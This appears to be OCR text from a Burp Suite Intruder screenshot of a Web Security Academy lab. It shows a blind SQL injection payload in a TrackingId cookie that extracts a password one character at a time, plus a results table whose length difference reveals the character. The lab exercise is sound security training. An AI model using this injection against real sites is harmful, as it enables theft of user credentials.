 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae6007b0335bd698109ed3900da0087.web-security-academy.net
3 Cookie: TrackingId=JSVpIOar5IUev5L7' and (select substring(password,2,1) from us
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search
1 payload position
Event log (4) All issues
Attack Save
3. Intruder attack of https://0ae6007b0335bd698109ed3900da0087.web-security-ac... Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
5 e 200 246 5437
0 200 296 5376
1 a 200 289 5376
2 b 200 242 5376
3 c 200 335 5376
4 d 200 250 5376
6 f 200 384 5376
7 g 200 280 5376
8 h 200 308 5376
9 i 200 381 5376
10 j 200 322 5376
11 k 200 537 5376
12 l 200 433 5376
13 m 200 352 5376
14 n 200 555 5376
15 o 200 543 5376
16 p 200 466 5376
17 q 200 848 5376
18 r 200 381 5376
19 s 200 478 5376
20 t 200 530 5376
21 u 200 530 5376
22 v 200 390 5376
23 w 200 278 5376
24 x 200 438 5376
25 y 200 353 5376
26 z 200 566 5376
27 1 200 284 5376
28 2 200 822 5376
29 3 200 497 5376
30 4 200 357 5376
31 5 200 443 5376
32 6 200 481 5376
33 7 200 365 5376
34 8 200 308 5376
Finished